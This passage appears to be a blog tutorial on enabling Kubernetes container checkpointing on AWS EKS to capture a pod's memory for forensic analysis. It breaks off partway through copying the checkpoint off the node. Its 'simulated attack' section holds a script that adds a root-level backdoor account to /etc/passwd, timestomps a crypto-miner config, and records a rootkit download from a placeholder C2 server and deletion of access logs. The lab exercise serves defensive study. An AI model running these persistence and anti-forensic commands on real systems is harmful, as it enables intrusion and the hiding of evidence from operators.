

TL;DR
If you read the Kubernetes documentation on ContainerCheckpoint, it sounds like a dream feature for security engineers. You flip a feature gate, run a command, and—poof—you have a perfect snapshot of a running container’s memory. It’s the holy grail for analyzing malware, extracting encryption keys, or debugging zombie processes.
But if you try to actually do this on a modern AWS EKS cluster, the documentation falls apart.
I spent the last few days fighting through this process. I battled missing binaries, stripped-down operating systems (Amazon Linux 2023), undocumented authentication hurdles, and build failures.
Here is the no-nonsense guide to actually making container checkpointing work on EKS for forensic analysis.
Part 1: The “Why” and “What”?
Before we dive into the command-line warfare, we need to understand why getting a memory dump from a specific pod is so much harder than a standard EC2 instance.
The Problem Statement: Traditional Forensics vs. Kubernetes
In the traditional world of EC2 or on-premise servers, forensics followed a standard playbook:
Isolate: Cut the network.
Dump RAM: Use kernel modules like LiME (Linux Memory Extractor) to dump the physical RAM.
Image Disk: Bit-for-bit copy of the hard drive.
On Kubernetes (and EKS), this workflow breaks:
The “Needle in a Haystack”: An EKS Worker Node might have 64GB of RAM and host 30 different pods. Dumping the entire node’s memory to find evidence for one small container is inefficient, noisy, and privacy-invasive (you end up dumping data from unrelated neighbors).
Ephemeral Storage: Containers use overlay filesystems (
overlayfs). If a pod crashes or is deleted, the “Upper Dir” (where new data is written) is often wiped instantly.The “Cattle” Concept: Kubernetes is designed to kill and restart unhealthy pods. If an attacker’s script causes a crash, the evidence disappears before an analyst can even log in.
What is Container Checkpointing?
At its simplest, container checkpointing is a “Save Game” feature for your applications.
Under the hood, it relies on a Linux technology called CRIU (Checkpoint/Restore In Userspace). It freezes a running process tree and serializes its entire state—CPU registers, open file descriptors, network sockets, and most importantly, the RAM contents—writing them to disk as a collection of image files.
While originally designed for process migration (moving a running app from Server A to Server B without a restart), security engineers have co-opted it for Evidence Preservation.
How Checkpointing Bridges the Gap?
Container Checkpointing allows for Surgical Forensics.
Instead of capturing the whole node, we capture the memory pages strictly belonging to the specific cgroup (Control Group) of the suspicious container. This allows us to capture:
Masquerading Processes: Malware hiding under legitimate names (e.g.,
kworker).Fileless Execution: Binaries running purely in RAM (like
/dev/shmmalware) that have no footprint on the disk.Memory-Resident Secrets: Decryption keys, AWS
AKIAcredentials, or environment variables that exist only in the process heap.
Part 2: The Lab Setup (Infrastructure Prep)
Kubernetes does not support checkpointing out of the box. We need to tell the Kubelet to enable this Alpha feature.
Step 1: Create the Launch Template

We need to create a custom EKS node group and inject a script in the User Data section to enable the feature gate.
Go to the EC2 Console -> Launch Templates -> Create Launch Template.
OS: Leave it as empty.
Advanced Details -> User Data. Paste the following script. This script installs CRIU (needed for checkpointing) and updates the Kubelet config.
User Data Script:
MIME-Version: 1.0
--//
Content-Type: text/x-shellscript; charset="us-ascii"

#!/bin/bash
set -ex
# 1. Install CRIU using dnf (AL2023 package manager)
dnf install -y criu

--//
Content-Type: application/node.eks.aws

---
apiVersion: node.eks.aws/v1alpha1
kind: NodeConfig
spec:
  kubelet:
    flags:
      - "--feature-gates=ContainerCheckpoint=true"

--//--

Step 2: Create the Node Group
Go to your EKS Cluster.
Create a Managed Node Group.
Select the Launch Template you just created.
Wait for the nodes to come Online.
Step 3: Configure Permissions (RBAC)
By default, nobody is allowed to trigger a checkpoint, not even the default service account. We need to create a ClusterRole to allow access to the /checkpoint API.
cat <<EOF | kubectl apply -f -
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
  name: checkpoint-runner
rules:
- apiGroups: [""]
  resources: ["nodes/checkpoint"]
  verbs: ["create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
  name: allow-default-checkpoint
subjects:
- kind: ServiceAccount
  name: default
  namespace: default
roleRef:
  kind: ClusterRole
  name: checkpoint-runner
  apiGroup: rbac.authorization.k8s.io
EOF
Part 3: The Victim (Deploying the Pod)
Let’s deploy a standard web server. This will be our “victim.”
cat <<EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
  name: web-victim
  namespace: default
spec:
  containers:
  - name: nginx-container
    image: nginx:latest
    ports:
    - containerPort: 80
EOF
Wait for the pod to be Running.
Part 4: Simulating the Attack
We are going to play the role of a sophisticated attacker. We won't just run a script; we will establish persistence, hide files, and run memory-only malware.
Log into the victim:
kubectl exec -it web-victim -- bashRun the Malware Script:
Copy and paste this script into the container. It is designed to leave traces in Memory, Disk, and Logs.
#!/bin/bash

# --- Persistence & User Modification ---
# Create a backdoor user (Classic persistence)
echo "sysadmin_backup:x:0:0::/root:/bin/bash" >> /etc/passwd

# Timestomping: Create a config file and make it look old
mkdir -p /etc/sys-config
echo "miner_url=pool.minexmr.com" > /etc/sys-config/miner.conf
# Set date to Jan 1st 2022 (Hiding from 'ls -lt')
touch -t 202201010000 /etc/sys-config/miner.conf

# --- COMMAND HISTORY ---
# We force write to history so we can analyze the file later
echo "wget http://$C2_SERVER/rootkit.tar.gz" >> ~/.bash_history
echo "tar -xvf rootkit.tar.gz" >> ~/.bash_history
echo "rm -rf /var/log/nginx/access.log" >> ~/.bash_history

# --- FILELESS MALWARE (Memory + Ghost File) ---
# Copy a binary, run it, then DELETE it immediately.
cp /bin/sleep /tmp/kernel_worker
/tmp/kernel_worker 36000 &
MALWARE_PID=$!

# Delete the binary from disk.
# A standard disk snapshot will NOT find '/tmp/kernel_worker'.
rm /tmp/kernel_worker

echo "Attack executed. PID $MALWARE_PID running as ghost process."
echo "Session keeping alive..."
while true; do sleep 60; done
Part 5: Forensic Acquisition
The attack is active. We need to extract the data without stopping the container.
Step 1: Access the Node
We use kubectl debug with the amazonlinux:2023 image to ensure our tools match the host OS.
# Get Node Name
NODE_NAME=$(kubectl get pod web-victim -o jsonpath='{.spec.nodeName}')

# Start Debug Pod
kubectl debug node/$NODE_NAME -it --image=amazonlinux:2023 --profile=general
Step 2: Authenticate (The Token Swap)
Inside the debug shell, we are root, but we aren’t authenticated to the Kubelet API yet.
# 1. Copy the ServiceAccount token to the host filesystem
cp /var/run/secrets/kubernetes.io/serviceaccount/token /host/tmp/forensic-token

# 2. Pivot to the Host Root
chroot /host
Step 3: Trigger the Container Checkpoint
Now we “freeze” the RAM.
# Define Vars
TOKEN=$(cat /tmp/forensic-token)
POD="web-victim"
CONTAINER="nginx-container"

# Call the Checkpoint API
curl -X POST -k \
  -H "Authorization: Bearer $TOKEN" \
  "https://localhost:10250/checkpoint/default/$POD/$CONTAINER"
Step 4: Exfiltrate
Exit the chroot and the debug session. Run this from your laptop to copy the checkpoint file to local machine.
#Create a node debugger pod
kubectl debug node/<NODE_NAME> \
  --image=amazonlinux:2023 \
  -- sh -c "sleep 300"

# Install tar utility
kubectl exec -it <NODE_DEBUGGER_POD> -- dnf install tar

# Copy files from the node (via the running debug pod)
# Assuming debug pod is named 'node-debugger-xyz'
